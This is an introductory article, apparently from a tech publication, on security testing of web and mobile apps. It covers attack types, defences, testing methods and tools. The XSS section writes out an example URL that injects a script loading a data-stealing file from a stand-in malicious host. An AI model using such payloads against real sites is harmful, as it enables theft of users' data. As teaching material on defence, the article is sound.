We live in the Smart Age today, with many of our daily activities being done for us by numerous ‘intelligent’ devices. This covers everything from simple tasks like adding two numbers, all the way to clicking on pictures of a black hole to learn more about it. The Internet is a new world, where there are tons of opportunities to explore, learn, grow and manage our lives better. Since much of what we do today is done by an app, the security of these apps is very important.
The Internet has empowered users to perform almost all their tasks (related to business, finance, commerce, shopping, development, domestic chores, etc) online. So in addition to websites, almost all companies now also have their own mobile apps.
These mobile apps and websites are extremely efficient, save time and make our daily tasks easy, be it turning the AC on or transferring funds from our bank account with just a simple touch on our smartphone. However, with so much of personal information being shared online, there are huge risks involved and valid concerns about data security.
On account of the criticality of the information being transferred, the security of these online transactions is more vital than ever before — not only to the end users but also to all the companies catering to them. That is why governments across the globe have stepped in, as did the European Union, with the introduction of the General Data Protection Regulation (GDPR) guidelines. This in turn has generated a huge need and demand for security testing for Web and mobile apps.
Apps can be classified as follows.
Web apps: These are built in pure HTML and served via a browser.
Native apps: These apps are built for a specific OS or a platform that leverages that OS’s features.
Hybrid apps: These apps, though installable and look native, behave like Web apps and make use of both native and Web app features.
Security testing
Security testing helps identify vulnerabilities in the code. It helps uncover various threats that may lead to malicious attacks from intruders trying to hamper the normal working of the app by stealing data, causing social media data leaks, or holding the system hostage by the use of ransomware. Therefore, this testing helps developers find vulnerabilities, and provides a robust solution in the code, preventing such attacks.
The key focus areas for security testing
Confidentiality: This is about disclosing information only to a specific group. This helps set limits in terms of access of information to a limited group, with permissions. One must test this area to ensure that only the designated person gets the information and that access is restricted to only those authorised to view the data in question.
Example: Your bank records — you don’t expect these to be available to the public. They need to be kept safe and secure, only for you to access.
Integrity: This refers to protecting information from being modified by unauthorised parties. It ensures that the information provided by the system is always correct. There are certain algorithms and encryption techniques that allow us to keep data from being tampered with.
Example: Imagine you have published an article under your name on a website and someone maliciously alters the name to give credit to someone else.
Authentication: This is about confirming the identity of the person trying to access the system. This process ensures that the person is actually who he or she claims to be. This is done before providing the requested information
Example: Granting access based on the use of passwords or the answering of a security question.
Authorisation: This determines whether the person trying to gain access is allowed to get the information being searched for.
Example: Access control or a role manager helps achieve this.
Availability: This is to ensure that the system is up all the time and the requested information is readily available.
Example: A classic example is a DoS (Denial of Service) attack.
Non-repudiation: This is a means of acknowledging that the information transfer was completed, i.e., those making the request, received the information successfully and that they cannot deny not having received it, later.
Example: Some very common examples are the read receipts on email or even those double ticks on WhatsApp.
How to get a security testing mindset

First, you need to identify your target area of attack. Next, gather information about what and how things work in that area. Identify the entry point for your attack. Plan well on how to reach the endpoint and hack the system for the targeted information. Then attack as a hacker. Steal the target information. And when you have successfully cracked the security of the system, report this and get the developers to fix it. And while they are fixing things, plan the next attack!
Various types of attacks
For Web applications, the typical attacks that can happen (and should be security tested) are listed below.
URL manipulation: Whenever there are HTTP calls, the testers must verify if they are able to change the query string parameters and manipulate the data. A hacker should not be able to play around with the data being communicated to the server; so this risk needs to be fixed.
To fix this, one can implement encryption, wherein before the HTTP request, the data gets encrypted and is no more legible to the hackers.
SQL injection: Entering some special character (mostly ‘) in any textbox should be rejected by the application. If the tester encounters a database error, it means that the user input has been inserted in some query, which is then executed by an application. In such a case, the application is vulnerable to SQL injection. The hacker can execute scripts directly into the database and expose information.
To avoid this flaw, developers must handle special characters from user inputs by validation or by escaping them.
XSS (cross-site scripting): Any external <html> or <script> must not be accepted by the application. There is a possibility of malicious attacks through cross-site scripting. A hacker could pass some query parameters to the URL and gain access to valuable client-server information by attaching scripts. Example: https://some-website.com/path?maliciousParam=<script src=”https://malicious.code.com/stealDataScript.js”><script>
Ways developers can tackle such attacks
Filter input on arrival at the point where the user input is received, and validate as strictly as possible based on what the expected input is.
Encode data on output. Depending on the output context, this might require applying combinations of HTML, URL, JavaScript and CSS encoding.
Use appropriate response headers. To prevent XSS in HTTP responses that aren’t intended to contain any HTML or JavaScript, you can use the Content-Type and X-Content-Type-Options headers.
Content security policy: As a last line of defence, you can use a content security policy (CSP) to reduce the severity of any XSS vulnerabilities that still occur.
Spoofing: A spoofing attack is when a malicious party impersonates another device or user on a network in order to launch attacks against network hosts.
Password cracking: Though listed last, the most basic security test to kick off with is this. The initial security gate of any system is logging in. Testers can start by guessing user names and passwords or even use certain open source tools and common password lists to gain access to the system.
To take care of this, there should be regulations about having strong passwords, like imposing the use of alpha-numeric and symbolic characters. Go a step further and don’t accept passwords with a first or last name of the user, etc.
We must also ensure that if we are storing login information in a session or cookies, it must be stored in an encrypted format.
Mobile app security testing
Given below are the commonly encountered threats that should be dealt with right from the onset.
Improper platform usage: This includes the exploitation of the phone’s features or OS, by first asking for and getting app permissions to access contacts, gallery, etc, when there is really no need for such information to be shared.
Superfluous data storage: This is about storing unwanted data in the app.
Exposed authentication: This refers to cases of failing to identify the user or to maintain the user session.
Insecure communication: This is about failing to keep a correct SSL session.
Malicious third-party code: This refers to writing third-party code that is not needed or not removing unnecessary code.
Failure to apply server-side controls: The server should authorise what data needs to be shown in the app.
Client-side injection: This results in the injection of malicious code in the app.
Lack of data protection in transit: This refers to the failure to encrypt the data when sending or receiving it via a Web service.
Types of security testing
Vulnerability scanning: This is usually conducted via automated software — to scan a system against known vulnerability signatures.
Security scanning: This involves identifying network and system weaknesses, and can be performed both manually and in an automated manner.
Penetration testing: This simulates an attack from a malicious hacker. It involves testing a particular system to uncover potential vulnerabilities to hacking attempts.
Risk assessment: This testing involves an analysis of the security risks observed in the organisation. Risks are classified as either low, medium or high. This testing recommends controls and measures to reduce risks.
Security auditing: This is an internal inspection of applications and operating systems, in search of security flaws. An audit can also be done via line-by-line inspection of code.
Ethical hacking: This involves hacking an organisation’s software systems to expose security flaws in the system.
Posture assessment: This combines security scanning, ethical hacking and risk assessments to show the overall security posture of an organisation.
Security testing tools
There are a number of security testing tools available on the market; some of the most popular ones are listed below.
- Burp (community version): The Burp suite is a Java based Web penetration testing framework.
- Arachni: This can be used to test for invalidated redirects, local and remote file inclusion, SQL injection, XSS injection, etc
- IronWasp: This can uncover over 25 types of Web application vulnerabilities. Additionally, it can also detect false positives and false negatives. It helps identify broken authentication, cross-site scripting, CSRF, hidden parameters, privilege escalation, etc
- SonarQube: In addition to exposing vulnerabilities, it is used to measure the source code quality of a Web application. Despite being written in Java, SonarQube is able to carry out analysis of over 20 programming languages. It tackles cross-site scripting, Denial of Service (DoS) attacks, HTTP response splitting, memory corruption, SQL injection, detects tricky issues, DevOps integration, sets up the analysis of pull requests, supports quality tracking of both short-lived and long-lived code branches, visualises the history of a project, etc.
- Wfuzz: This is popularly used for brute-forcing Web applications, as well as for LDAP injection, SQL injection, XSS injection, etc.
- Zed Attack Proxy (ZAP): ZAP is used for finding a number of security vulnerabilities in a Web app during the development as well as testing phases. It tackles application error disclosure, missing anti-CSRF tokens and security headers, private IP disclosure, session IDs in URL rewrite, SQL injection and XSS injection.
- Wireshark: This is an open source tool for profiling network traffic and analysing packets.
- Metaspoilt: This provides useful information to those who perform penetration testing, IDS signature development and exploit research.
- Kali: The Kali Linux penetration testing platform contains a vast array of tools and utilities, from information gathering to final reporting, that enable security and IT professionals to assess the security of their systems.










































































